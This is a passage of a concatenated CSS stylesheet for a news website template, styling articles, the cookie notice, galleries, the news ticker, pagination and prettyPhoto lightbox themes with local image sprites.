	margin-bottom: 15px;
	display: flex;
	margin-top: 40px;
	align-items: center;
	padding-bottom: 30px;
	border-bottom: 1px solid #002e44;
}

.article_topic a {
	color: #002e44;
	font-size: 16px;
	font-family: BPG-Nino-Mtavruli;
}

.article_topic a:hover {
	text-decoration: underline;
}

.article_topic::before {
	content: "";
	background: url(/templates/TV9/images/article_topic_det.png);
	width: 25px;
	display: inline-block;
	height: 22px;
	background-repeat: no-repeat;
}

.artimg img{
	margin-bottom: 10px;
}
.article img
{
	max-width: 100%;

}
.atricle_text
{
	margin-bottom: 25px;
	font-size: 17px;
	color: #000;
	font-family: "DejaVu_Sans";
	font-weight: lighter;
}
.autho_date
{
	padding-bottom: 10px;
	overflow: hidden;
}
.article-img-inn{
	position: relative;
	margin-bottom: 10px;
}
.cat_auth
{
	float: left;
	width: auto;
	display: block;
	color: #aaaaaa;
}

.atricle_text > ul,
.atricle_text > ol
{
	margin-left:40px;
}
.article_date
{
	float: left;
	width: auto;
	text-align: right;
	display: block;
	color: #000000;
	font-family: BPGExtraSquareMtavruli;
}
.cat_date
{
	width: auto;
	display: block;
	color: #000000;
	font-size: 12px;
	float: left;
}
.sect_date_more
{
	padding-top: 5px;
}
.readmore-cats-in
{
	padding-top: 30px;
	font-size: 16px;
	text-align: center;
}

.readmore-cats-in a {
	color: #fff;
	background: rgb(0, 85, 135);
	padding: 12px 15px 10px;
	font-family: "bpg_mrgvlovani_caps_2010Rg";
	border: 1px solid rgba(0,0,0,0);
	display: block;
	-webkit-transition: .3s ease-in;
	transition: .3s ease-in;
}

.readmore-cats-in a:hover {
	border: 1px solid rgb(0, 85, 135);
	color: rgb(0, 85, 135);
	background: #fff;
}

/*end_global_content*/
/* end file: global_content.css */

/* start file: global_cookiesacceps.css */
.cook_alert.cookie_popup {
    top: 30%;
    left: 50%;
    border: 1px solid #4D4D4D;
    position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
    width: 300px;
    margin-left: -150px;
    border-radius: 4px;
}

.cook_alert.cookie_bottom{
    bottom: 0;
    left: 0;
    border-top: 1px solid #ccc;
    right: 0;
      position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
}
.cook_alert.cookie_top{
    top: 0;
    left: 0;
    border-bottom: 1px solid #ccc;
    right: 0;
      position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
}
.cook_btn {
   display: inline;
    cursor: pointer;
    color: #242424;
    margin: 0 20px;
    background: #4d4d4d;
    padding: 5px 10px;
    border-radius: 4px;
    color: #fff;
}
.cook_alert.cookie_popup .cook_btn {
      display: table;
    cursor: pointer;
    color: #242424;
    margin: 20px auto;
    background: #4d4d4d;
    padding: 5px 20px;
    border-radius: 4px;
    color: #fff;
}
.cook_overlay.cookie_popup {
    position: fixed;
    left: 0;
    z-index: 999999;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(36, 36, 36, 0.5);
    overflow: hidden;
}
/* end file: global_cookiesacceps.css */

/* start file: global_footer.css */
.footer_bottom {
    border-top: 1px solid #818f95;
    padding: 22px;
}

.footer_top {
    padding: 45px 0;
}
/* end file: global_footer.css */

/* start file: global_galeryslider.css */
.img_slider_title {
    padding: 5px 0 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5px;
    background: rgba(255, 255, 255, 0.5);
        line-height: 14px;
    font-size: 12px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    cursor: pointer;
}
.photo_image_slider_in .img_slider_title {
   bottom: 5px;
    left: 5px;
    right: 5px;
}
.galleries {
    overflow: hidden;
}
.photo_image_slider{
    float: left;
    width: 20%;
    text-align: center;
}
.photo_image_slider_in{
    padding: 5px;
    position: relative;
}
.photo_image_slider img{
    width: 100%;
        opacity: 0.8;
    cursor: pointer;
}
.photo_image_slider img:hover{
      opacity: 1;
}
#photogallery_slides{
        padding: 20px 0;
    display: none;
    border-top: 1px solid #ccc;
    margin: 20px 0 0;
}
.photogallery_slides {
    text-align: center;
    position: relative;
    overflow: hidden;
    margin: 10px 0 0;
}
.photogallery_slide_arrows{
        padding: 10px 0 0;
    display: table;
    margin: 0 auto;
}
.slids img{
    max-width: 100%;
    height:340px;
}
.slids{
    position: absolute;
    z-index: 999;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
}
.photogallery_slide_arrows span{
    font-size: 20px;
    cursor: pointer;
    opacity: 0.8;
}
.photogallery_slide_arrows span:hover{
    opacity: 1;
}
.prev_gal_slide{
        float: left;
    width: 50px;
}
.next_gal_slide{
        float: right;
    width: 28px;
}
.icon-left-open{
        background: url(/templates/TV9/images/slider_prev.png);
    background-position: 0 0;
    background-repeat: no-repeat;
        display: block;
    width: 35px;
    height: 35px;
}
.icon-right-open{
        background: url(/templates/TV9/images/slider_next.png);
    background-position: 0 0;
    background-repeat: no-repeat;
        display: block;
    width: 35px;
    height: 35px;
}
.photogallery_slider {
    overflow: hidden;
    padding: 20px 0;
}
/* end file: global_galeryslider.css */

/* start file: global_gallery.css */
.photo_image
{
    float:left;
    width: auto;
}
.photo_image_in
{
    padding: 10px;
}
.next_img{background:url(/templates/TV9/images/galnext.png);
background-repeat:no-repeat;
background-position:center;
}
.prev_img{background:url(/templates/TV9/images/galprev.png);
background-repeat:no-repeat;
background-position:center;}
.sl_arrow
{
    display: inline-block;
    width: 20px;
    height: 30px;
    position: relative;
    z-index: 3;
    background-color: #ffffff;
    border-radius:2px;
    line-height: 30px;
}
.full_bg{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    top:0;
    left: 0;
    text-align: center;
}
.dark_bg{
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    top:0;
    z-index: -1;
    left: 0;
}
.full_image{
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
}
.full_bg::before{
    content:'';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.img_div
{
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    background-color: #ffffff;
    border-radius: 5px;
    padding:5px;
    position: relative;
}
.link_icon{
    display: inline-block;
    width: 18px;
    height: 18px;
    float: left;
}
.panel{
    width: 500px;
    margin: auto;
    height: 30px;
}
.image_socials
{
    padding-top: 10px;
}
.full_image_title
{
    padding-bottom:5px;
}
.close_bg
{
    position: absolute;
    display: block;
    top: 3px;
    right: 3px;
    font-size: 24px;
    background: #ffffff;
}
.photo_page_item
{
    float: left;
    width: auto;
    text-align: center;
}
.photo_page_item_in
{
    padding: 10px;   
    display: table-caption;
}
.photo_item_image
{
   margin-bottom: 5px;
}
.photo_page_image
{
    text-align: center;
    padding: 10px;
}
/*module */
.photo_image_out {
    float: left;
    width: 50%;
    max-width: 180px;
}
.photo_image_out_in {
    padding: 5px;

}
.photo_image_hover{
    position: relative;
}
.mod_photo_image a{
    font-size: 0;
}
.mod_photo_image img {
    width: 100%;
}
.photo_image_hover:hover .mod_photo_image img {
    opacity: 0.2;
}
.mod_photo_image_in {
    background-color: #3a3a3a;
}
.mod_photo_title a{
    color:#fff;
    display: block;
    max-height: 80%;
    overflow: hidden;
    font-size: 14px;
    line-height: 16px;
}
.mod_photo_title {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display:none;
    padding: 5px;
    z-index: 9;
    /* background-color: #ccc; */
}
.mod_photo_date {
    position: absolute;
    bottom: 0;
    z-index: 10;
    left: 5px;
    right: 5px;
    text-align: center;
    font-size: 12px;
    display: none;
    color: #fff;
    border-top: 1px solid #ccc;
}
.photo_image_hover:hover .mod_photo_date,
.photo_image_hover:hover .mod_photo_title{
    display: block;
}
.photo_item_image a
{
    font-size: 0px;
}
.photo_item_title,
.photo_item_intro
{
    padding-bottom: 5px;
}
.photo_image_in img
{
    cursor: pointer;
}
/* end file: global_gallery.css */

/* start file: global_latestnews.css */
.latestnews
{
    list-style-type: none;
}
/*
.section_1_right .daynews_image::before {
    content: "";
    display: block;
    background: url(/templates/TV9/images/play-button.png) no-repeat;
    width: 31px;
    height: 35px;
    position: absolute;
    z-index: 1;
    top: 30%;
    left: 50%;
    transform: translate(-50%);
}

.section_2_right .daynews_image::before  {
    content: "";
    display: block;
    background: url(/templates/TV9/images/play-button.png) no-repeat;
    width: 31px;
    height: 35px;
    position: absolute;
    z-index: 1;
    top: 120px;
    left: 50%;
    transform: translate(-50%);
}*/


.section_1_right .content_type_video, .section_2_right .content_type_video {
    display: none;
}


.section_1_right:hover .daynews_image img , .section_2_right:hover .daynews_image img{
    filter: blur(0px);
    -webkit-filter: blur(0px);
}

.section_1_right .daynews_image:hover::before {
    display: none;
}

.daynews_image img {
    -webkit-transition: 0.3s; /* Safari */
    transition: 0.3s;
}


.section_1_right .daynews_image img , .section_2_right .daynews_image img {
    margin: 0 0 10px 0;
    width: 100%;
}

.daynews_image img {
    width: 100%;
}


/*.latestnewsi,
.blog_item
{
    padding-top: 10px;
    margin-top:10px;
}*/
.latestnewsi:first-child,
.blog_item:first-child
{
    padding-top: 0;
    margin-top:0;
}

.daynews_title , .catarticle_title {
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    float: right;
    width: 63%;
}

.daynews_titles {
    color: #000;
    font-size: 15px;
}

.daynews_titles:hover {
    color: #1b84a9;
}

.blog_item .cat_item_img {
    float: left;
    width: 35%;
    margin-right: 10px;
}
.cat_item_img img{
    width: 100%;
}
.daynews_date_more{
    padding-top: 5px;    
}
.dayAllNews
{
    display: none;
    padding-top: 5px;
    text-align: right;
}       
.content_type_rubric img
{
    margin:9px 9px 9px 0;
    padding:0;
}
.content_type_rubric
{
    float: left;
    width:auto;
}
.createdate {
    font-size:12px;
    line-height:14px;
    color: #000;
    display: inline-block;
}
.daynews_intro,
.categorynews_text{
    font-size: 13px;
    line-height: 16px;
    padding-bottom: 15px;
}

.categorynews_text {
    color: #fff;
}

.latestnewsi_latestnews{
    padding-bottom: 20px;
}
.daynews_category
{
    line-height:14px;
}
/* end file: global_latestnews.css */

/* start file: global_mod_article.css */
.art_item
{
    position: relative;
}

.art_img img
{
    margin-bottom: 5px;
    width: 100%;
    height: auto;
}
.art_title
{
    position: absolute;
    top: 90px;
    right: 40px;
    width: 235px;
    z-index: 1;
}

.art_title a
{ 
    font-weight: bold;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    line-height: 18px;
    color: #fff;
    display: block;
    max-width: 230px;
}

.art_title a:hover {
    text-decoration: underline;
    color: #fff;
}

.art_item .content_type_audio, .art_item .content_type_photo, .art_item .content_type_video {
   top:0; 
}

.art_date
{
    color: #fff;
    font-size: 12px;
    padding-bottom: 5px;
    line-height: 14px;
    position: absolute;
    top: 0;
    right: 15px;
    width: 278px;
    background: rgba(1,114,170,0.5);
    height: 404px;
    padding: 70px 20px;
}
.art_img a
{
    font-size: 0;
}

.mod_article_readmore
{
    float:right;
    width:auto;
}

.mod_more_date{
    padding-top: 0;
    overflow: hidden;
    margin-top: 10px;
}
.mod_article_readmore a
{
    font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.mod_article_readmore a:hover
{
    color:#0089d0;
}
/* end file: global_mod_article.css */

/* start file: global_mod_breakingnews.css */
#bn
{
    position:relative;
    overflow:hidden;
}
ul.marquee li p{
    color:#676767;
}
.breakingnews {
    padding-top: 1px;
}
#bn_items
{
    border-right:1px solid #e1e1e1;
    width:100%;
    height:41px;
}
.latestnews_label
{
    float:left;
    width:185px;
    line-height:44px;
    text-align:center;
    color:#0054a6;
    height: 41px;
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    font-size: 14px;
    background:url(/templates/TV9/images/news.png);
    background-repeat: no-repeat;
    background-position: left center;
    border-right:1px solid #e1e1e1;
    display: none;
}

.marquee span{
    color:#fff;
}
.marquee p {
    display: inline;
}
ul.marquee
{
    display:block;
    height:39px;	
    list-style:none;
    overflow:hidden;
    position:relative;
}
ul.marquee li
{
    position: absolute;
    top:0;
    left: 100%;
    line-height:45px;
    padding:0px 7px;
    display: block;
    white-space: nowrap;
    color:#3b3b3d;
    cursor:default;
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    font-size: 14px;
    text-align: right;
    font-weight: bold;
    opacity: 0.8;
}
ul.marquee li a
{
color:#0054A6;
}
ul.marquee li p{
    font-size:14px;
}
/* end file: global_mod_breakingnews.css */

/* start file: global_modcatnews.css */
.catnewsItem_in .content_type_rubric img
{
    margin:4px 9px 0 0;
}

.catnewsItem {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.three_article.catnewsItem {
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.three_article .cls {
    clear: none;
}

.catnewsItem{
    position: relative;
}

.catnews_image
{
    padding-bottom: 10px;

}
.catnews_images {
    overflow: hidden;
}

.catnews_images a
{
    font-size: 0;
}
.catnews_images > a > img,
.catnews_images > img
{
    margin:0 0 10px 0;
    width: 100%;
}

.catnews_linkff {
    line-height: 18px;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
}

.catnews_linkff a {
    font-size: 14px;
    color: #000;
}

.catnews_linkff a:hover {
    color: #1b84a9;
}

.left .catnews_introtext {
    width: 100%;
}

.cat_date_more .readmore a {
    font-size: 14px !important;
    border-top: none !important;
    margin-top: 0 !important;
    padding-top: 0 !important;
}


.left .readmore a {
    float: right;
    border-top: 1px solid rgb(0, 46, 68);
    display: block;
    text-align: right;
    width: 100%;
    color: #000;
    font-size: 12px;
    font-family: BPG-Nino-Mtavruli;
    margin-top: 8px;
    padding-top: 5px;
}

.left .readmore a:hover {
    color: #1b84a9;
}

.multicat_cattitle {
    font-size: 12px;
    padding-bottom: 5px;
}
/* end file: global_modcatnews.css */

/* start file: global_nicegallery.css */
.ng_img_img a,
.ng_image_img a,
.ng_cat_img a{
    font-size: 0;
}
.row_image img{
    margin-bottom: 5px;
}
.ng_cat_img img,
.row_image img,
.ng_image_img img,
.ng_img_img img{
    width: 100%;
}
.ng_cat_div_in,
.row_image_in,
.ng_image_div_in,
.ng_img_div_in {
    padding:0 10px;
}
.ng_image_tblock,
.ng_img_title,
.ng_cat_title
{
    font-size: 12px;
    text-align: center;
    line-height: 16px;
}
.ng_image_tblock a{
    color:#676767;
}
.ng_cat_img,
.ng_image_img,
.ng_img_img{
    padding-bottom: 5px;
}
.rowimage,
.ng_imagerow,
.ng_itemsrow,
.ng_catsrow {
    padding-bottom: 20px;
}
.ng_pathway {
    font-size: 12px;
    padding: 0 0 10px;
}
.pathname{
    font-size: 13px;
}
.row_image_in,
.ng_title{
    text-align: center;
    padding-bottom: 10px;
    font-size: 14px;
}
.gal_shear
{ border-bottom: 1px solid #e7e7e7;
    padding:10px 0 5px;
     margin-bottom: 10px;
}
.full_img
{
    padding:0 10px 10px;
}
.ng_images_title,
.ng_categories_title{
    
    padding-bottom: 5px;
    font-size: 14px;

}
.ng_cat_date
{
    color: #6c6c6c;
    font-size: 11px;
    width: auto;
    text-align: center;
    padding-top: 3px;
}
/*article galery*/
.mainNiceGallery{
    padding-bottom: 10px;
}
.nicegallerybody {
    float: left;
    width: 25%;
}
.nicegalleryImage img
{
    width: 93%;
}
.nicegalleryImage {
    text-align: center;
    font-size: 0;
    padding-bottom: 5px;
}
.nicegalleryTitle {
    padding: 0 3%;
    font-size: 12px;
    text-align: center;
}
.ng_catdesc
{
    padding:10px;
}
.ng_image_date,
.ng_category_date
{
        font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    text-align: center;
    padding-bottom: 5px;
}
.ng_description
{
    padding:0 10px 5px;
}
.ng_date
{
    text-align: right;
     font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.shear_print{
    padding: 0 10px;
}
/*photo galery*/

.ng_mod_item
{
    padding-top:10px;
    margin-top:10px;
}
.ng_mod_item:first-child
{
    padding-top: 0;
    margin-top: 0;
}
.ng_mod_img a
{
    font-size:0;
}
.ng_mod_title
{
    padding-top: 5px;
}
.ng_mod_title a
{
     line-height: 14px;
    font-size: 12px;
    color: #676767;
}
.ng_mod_title a:hover{
    color:#0089d0;
}
.gallery_next
{
    background:url(/templates/TV9/images/gallery_next.png);
    background-repeat: no-repeat;
    background-position: right center;
    display: block;
    height: 40px;
    width: 40px;
}
.gallery_prev
{
    background:url(/templates/TV9/images/gallery_prev.png);
    background-repeat: no-repeat;
    background-position: left center;
    display: block;
    height: 40px;
    width: 40px;
}
.ng_mod_img img
{
    width:100%;
}
/* end file: global_nicegallery.css */

/* start file: global_pagination.css */
.p_prev, .p_next
{
    width: 22px;
    float: left;
}

.p_prev a, 
.p_next a
{
    text-align: center;
    line-height: 20px;
}
.p_num a:hover
{
    color:#0B4CA1;
}
.p_num {
    float: left;
    width: auto;
    margin:0 2px;
}
.pagination {
    color: #a0a0a0;
    font-size: 14px;
    line-height: 16px;
    text-align:right;
    padding: 10px 0;
    float: left !important;
}
.p_num > span:first-child{
    margin-left:0;
}
.p_num > span {
    display: block;
    float: left;
    text-align: center;
    min-width: 22px;
    margin-left:5px;


}
.activepage{
    padding: 3px 0;
}

.p_num a {
    display: block !important;
    color: #636368 !important;
    background: #e1e1e1 !important;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    padding-left: 1px !important;
    padding-top: 4px !important;
}

.p_next > a,
.p_prev > a{
    height: 22px;
    width:22px;
}


.pagination_results
{
    padding-top: 10px;
    text-align: left;
    color: #aaaaaa;
}
#pagination
{
    padding-top: 10px;
}
.p_next > a,
.p_prev > a
{
    color:#0B4CA1;
}
.p_num > span.activepage
{      border-radius: 50%;
       background-color: #005587;
       color: #fff;
       width: 25px;
       height: 25px;
       padding-left: 1px !important;
       padding-top: 4px !important;
}
/* end file: global_pagination.css */

/* start file: global_prettyPhoto.css */
div.pp_default .pp_top, div.pp_default .pp_top .pp_middle, div.pp_default .pp_top .pp_left, div.pp_default .pp_top .pp_right, div.pp_default .pp_bottom, div.pp_default .pp_bottom .pp_left, div.pp_default .pp_bottom .pp_middle, div.pp_default .pp_bottom .pp_right {
	height:13px
}
div.pp_default .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat
}
div.pp_default .pp_top .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_x.png) top left repeat-x
}
div.pp_default .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat
}
div.pp_default .pp_content .ppt {
	color:#f8f8f8
}
div.pp_default .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
	padding-left:13px
}
div.pp_default .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_y.png) top right repeat-y;
	padding-right:13px
}
div.pp_default .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_next.png) center right no-repeat;
	cursor:pointer
}
div.pp_default .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
	cursor:pointer
}
div.pp_default .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
	cursor:pointer;
	width:28px;
	height:28px
}
div.pp_default .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
	cursor:pointer
}
div.pp_default .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
	cursor:pointer;
	width:28px;
	height:28px
}
div.pp_default .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
	cursor:pointer
}
div.pp_default .pp_close {
	width:30px;
	height:30px;
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
	cursor:pointer
}
div.pp_default .pp_gallery ul li a {
	background:url(/templates/TV9/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
	border:1px solid #aaa
}
div.pp_default .pp_gallery a.pp_arrow_previous, div.pp_default .pp_gallery a.pp_arrow_next {
	position:static;
	left:auto
}
div.pp_default .pp_nav .pp_play, div.pp_default .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
	height:30px;
	width:30px
}
div.pp_default .pp_nav .pp_pause {
	background-position:-51px -29px
}
div.pp_default a.pp_arrow_previous, div.pp_default a.pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
	height:20px;
	width:20px;
	margin:4px 0 0
}
div.pp_default a.pp_arrow_next {
	left:52px;
	background-position:-82px -3px
}
div.pp_default .pp_content_container .pp_details {
	margin-top:5px
}
div.pp_default .pp_nav {
	clear:none;
	height:30px;
	width:105px;
	position:relative
}
div.pp_default .pp_nav .currentTextHolder {
	font-family:Georgia;
	font-style:italic;
	color:#999;
	font-size:11px;
	left:75px;
	line-height:25px;
	position:absolute;
	top:2px;
	margin:0;
	padding:0 0 0 10px
}
div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
/*	opacity:0.7
*/}
div.pp_default .pp_description {
	font-size:11px;
	font-weight:700;
	line-height:14px;
	margin:5px 50px 5px 0
}
div.pp_default .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat
}
div.pp_default .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x
}
div.pp_default .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat
}
div.pp_default .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/default/loader.gif) center center no-repeat
}
div.light_rounded .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat
}
div.light_rounded .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat
}
div.light_rounded .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.light_rounded .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.light_rounded .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_rounded .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_rounded .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat
}
div.light_rounded .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat
}
div.light_rounded .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat
}
div.light_rounded .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat
}
div.dark_rounded .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat
}
div.dark_rounded .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat
}
div.dark_rounded .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y
}
div.dark_rounded .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y
}
div.dark_rounded .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_description {
	margin-right:85px;
	color:#fff
}
div.dark_rounded .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_rounded .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_rounded .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat
}
div.dark_rounded .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat
}
div.dark_rounded .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat
}
div.dark_rounded .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat
}
div.dark_rounded .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat
}
div.dark_square .pp_left, div.dark_square .pp_middle, div.dark_square .pp_right, div.dark_square .pp_content {
	background:#000
}
div.dark_square .pp_description {
	color:#fff;
	margin:0 85px 0 0
}
div.dark_square .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/loader.gif) center center no-repeat
}
div.dark_square .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.dark_square .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.dark_square .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.dark_square .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.dark_square .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.dark_square .pp_nav {
	clear:none
}
div.dark_square .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_square .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_square .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat
}
div.dark_square .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat
}
div.dark_square .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.dark_square .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.light_square .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.light_square .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.light_square .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.light_square .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.light_square .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
